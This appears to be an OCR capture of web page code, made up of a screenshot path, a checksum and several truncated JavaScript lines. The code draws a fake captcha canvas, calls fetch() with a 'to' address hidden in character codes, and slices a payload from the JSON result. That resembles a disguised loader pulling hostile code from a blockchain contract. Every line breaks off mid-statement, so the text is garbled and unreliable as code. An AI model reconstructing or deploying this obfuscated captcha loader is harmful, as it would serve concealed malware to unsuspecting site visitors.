
🛡️ Checksum: d8bbe46cf5fda78c14d36
⏰ Updated on: 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)